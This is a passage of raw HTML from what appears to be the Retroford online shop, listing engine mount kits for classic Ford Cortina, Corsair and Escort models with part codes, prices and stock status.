				<a href="https://www.retroford.co.uk/product/mk1-cortina-corsair-pre-xflow-engine-mount-kit-pxf003/" aria-label="MK1 Cortina/Corsair Pre-Xflow Engine Mount Kit (PXF003)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2025/12/Pre-Cross-Flow-Engine-Block-Engine-Mount-Kit-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2025/12/Pre-Cross-Flow-Engine-Block-Engine-Mount-Kit-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Pre-Cross-Flow-Engine-Block-Engine-Mount-Kit-600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Pre-Cross-Flow-Engine-Block-Engine-Mount-Kit-300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Pre-Cross-Flow-Engine-Block-Engine-Mount-Kit-768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Pre-Cross-Flow-Engine-Block-Engine-Mount-Kit-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Pre-Cross-Flow-Engine-Block-Engine-Mount-Kit-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Pre-Cross-Flow-Engine-Block-Engine-Mount-Kit-32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2025/12/Pre-Cross-Flow-Engine-Block-Engine-Mount-Kit.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-cortina-corsair-pre-xflow-engine-mount-kit-pxf003/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Cortina/Corsair Pre-Xflow Engine Mount Kit (PXF003)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>88.00</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock available-on-backorder">Available on back-order</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=49446" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49446" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="49446" data-product_sku="PXF003" aria-label="Read more about &ldquo;MK1 Cortina/Corsair Pre-Xflow Engine Mount Kit (PXF003)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_49446" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-27229 status-publish last instock product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-new-products product_cat-retroford has-post-thumbnail featured virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-mk2-cortina-duratec-rack-and-pinion-engine-mount-kit-d042/" aria-label="MK1 &amp; MK2 Cortina Duratec Rack and Pinion Engine Mount Kit (D042)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2021/11/D042_compressed-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2021/11/D042_compressed-247x247.webp 247w, https://www.retroford.co.uk/wp-content/uploads/2021/11/D042_compressed-100x100.webp 100w, https://www.retroford.co.uk/wp-content/uploads/2021/11/D042_compressed-510x510.webp 510w, https://www.retroford.co.uk/wp-content/uploads/2021/11/D042_compressed.webp 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-mk2-cortina-duratec-rack-and-pinion-engine-mount-kit-d042/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 &#038; MK2 Cortina Duratec Rack and Pinion Engine Mount Kit (D042)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.82</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=27229" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27229" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="27229" data-product_sku="D042" aria-label="Read more about &ldquo;MK1 &amp; MK2 Cortina Duratec Rack and Pinion Engine Mount Kit (D042)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_27229" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-26717 status-publish first instock product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-retroford has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-mk2-escort-zetec-standard-engine-mount-kit-z001/" aria-label="MK1 &amp; MK2 Escort Zetec Standard Engine Mount Kit (Z001)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/Z001-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zetec Standard Engine Mounts - (Z001)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/Z001-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z001-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z001-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z001.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-mk2-escort-zetec-standard-engine-mount-kit-z001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 &#038; MK2 Escort Zetec Standard Engine Mount Kit (Z001)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.82</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=26717" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26717" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="26717" data-product_sku="Z001" aria-label="Read more about &ldquo;MK1 &amp; MK2 Escort Zetec Standard Engine Mount Kit (Z001)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26717" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21752 status-publish instock product_cat-engine-mounts-mounts-sumps-and-crossmembers has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk2-cortina-pre-x-flow-x-flow-rack-and-pinion-engine-mount-kit-xf001h/" aria-label="MK2 Cortina Pre X-Flow / X-Flow Rack and Pinion Engine Mount Kit (XF001*H)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2020/11/XF001_compressed_compressed-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cortina Pre X-Flow/X-Flow Engine Mounts (For Use With Retroford Rack and Pinion Steering Kit)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2020/11/XF001_compressed_compressed-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2020/11/XF001_compressed_compressed-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2020/11/XF001_compressed_compressed-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2020/11/XF001_compressed_compressed.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk2-cortina-pre-x-flow-x-flow-rack-and-pinion-engine-mount-kit-xf001h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK2 Cortina Pre X-Flow / X-Flow Rack and Pinion Engine Mount Kit (XF001*H)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.81</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=21752" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21752" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="21752" data-product_sku="XF001*H" aria-label="Read more about &ldquo;MK2 Cortina Pre X-Flow / X-Flow Rack and Pinion Engine Mount Kit (XF001*H)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_21752" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21750 status-publish last instock product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-new-products has-post-thumbnail featured virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-cortina-pre-x-flow-x-flow-rack-and-pinion-engine-mount-kit-xf001g/" aria-label="MK1 Cortina Pre X-Flow / X-Flow Rack and Pinion Engine Mount Kit (XF001*G)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2020/11/XF001_compressed_compressed-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cortina Pre X-Flow/X-Flow Engine Mounts (For Use With Retroford Rack and Pinion Steering Kit)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2020/11/XF001_compressed_compressed-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2020/11/XF001_compressed_compressed-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2020/11/XF001_compressed_compressed-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2020/11/XF001_compressed_compressed.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-cortina-pre-x-flow-x-flow-rack-and-pinion-engine-mount-kit-xf001g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Cortina Pre X-Flow / X-Flow Rack and Pinion Engine Mount Kit (XF001*G)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.81</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=21750" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21750" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="21750" data-product_sku="XF001*G" aria-label="Read more about &ldquo;MK1 Cortina Pre X-Flow / X-Flow Rack and Pinion Engine Mount Kit (XF001*G)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_21750" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-6736 status-publish first onbackorder product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-retroford has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/stainless-steel-engine-mount-cup-pair-m004/" aria-label="Stainless Steel Engine Mount Cups (Pair) (M004)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/M004-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stainless Steel Engine Mounts Cups (Pair) (M004)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/M004-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/M004-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/M004-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/M004-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/stainless-steel-engine-mount-cup-pair-m004/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stainless Steel Engine Mount Cups (Pair) (M004)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>38.24</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock out-of-stock insufficient-stock">Insufficient stock</p></span>
</div><div class="add-to-cart-button"><a href="https://www.retroford.co.uk/product/stainless-steel-engine-mount-cup-pair-m004/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6736" data-quantity="1" class="primary is-small mb-0 button product_type_bundle product_type_bundle_input_required is-outline" data-product_id="6736" data-product_sku="M004" aria-label="Read more about &ldquo;Stainless Steel Engine Mount Cups (Pair) (M004)&rdquo;" rel="nofollow">Read more</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6736" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6137 status-publish instock product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-retroford has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/zetec-diy-engine-mount-kit/" aria-label="Zetec DIY Engine Mount Kit (Z006)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/Z006-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zetec DIY Engine Mounts - (Z006)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/Z006-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z006-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z006-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z006.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/zetec-diy-engine-mount-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Zetec DIY Engine Mount Kit (Z006)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.83</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=6137" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6137" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6137" data-product_sku="Z006" aria-label="Read more about &ldquo;Zetec DIY Engine Mount Kit (Z006)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6137" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6136 status-publish last instock product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-retroford has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/zetec-engine-chassis-mount-kit-z004/" aria-label="Zetec Engine Chassis Mount Kit (Z004)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/Z004-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zetec Chassis Mount Kit (Z004)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/Z004-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z004-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z004-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z004.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/zetec-engine-chassis-mount-kit-z004/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Zetec Engine Chassis Mount Kit (Z004)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.82</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=6136" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6136" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6136" data-product_sku="Z004" aria-label="Read more about &ldquo;Zetec Engine Chassis Mount Kit (Z004)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6136" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6135 status-publish first instock product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-retroford has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-mk2-escort-zetec-world-cup-engine-mount-kit-z002/" aria-label="MK1 &amp; MK2 Escort Zetec World Cup Engine Mount Kit (Z002)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/Z002-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zetec World Cup Engine Mounts (Z002)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/Z002-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z002-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z002-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/Z002.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-mk2-escort-zetec-world-cup-engine-mount-kit-z002/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 &#038; MK2 Escort Zetec World Cup Engine Mount Kit (Z002)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.82</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=6135" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6135" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6135" data-product_sku="Z002" aria-label="Read more about &ldquo;MK1 &amp; MK2 Escort Zetec World Cup Engine Mount Kit (Z002)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6135" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5714 status-publish instock product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-retroford has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/pinto-x-flow-pre-x-flow-diy-engine-mount-kit-m006/" aria-label="Pinto/X-Flow/Pre-X-Flow DIY Engine Mount Kit (M006)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/M006-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pinto/X-Flow/Pre-X-Flow Diy Engine Mount Kit (M006)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/M006-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/M006-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/M006-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/M006-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/pinto-x-flow-pre-x-flow-diy-engine-mount-kit-m006/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pinto/X-Flow/Pre-X-Flow DIY Engine Mount Kit (M006)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.83</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=5714" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5714" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5714" data-product_sku="M006" aria-label="Read more about &ldquo;Pinto/X-Flow/Pre-X-Flow DIY Engine Mount Kit (M006)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5714" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5713 status-publish last instock product_cat-engine-mounts-mounts-sumps-and-crossmembers product_cat-retroford has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/pinto-x-flow-pre-x-flow-engine-chassis-mount-kit-m005/" aria-label="Pinto/X-Flow/Pre-X-Flow Engine Chassis Mount Kit (M005)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/M005-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pinto/X-Flow/Pre-X-Flow Chassis Mount Kit (M005)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/M005-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/M005-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/M005-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/M005-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/pinto-x-flow-pre-x-flow-engine-chassis-mount-kit-m005/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pinto/X-Flow/Pre-X-Flow Engine Chassis Mount Kit (M005)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.82</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small><p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></span>
</div><div class="add-to-cart-button"><a href="/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/?add-to-cart=5713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5713" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5713" data-product_sku="M005" aria-label="Read more about &ldquo;Pinto/X-Flow/Pre-X-Flow Engine Chassis Mount Kit (M005)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5713" class="screen-reader-text">
			</span>
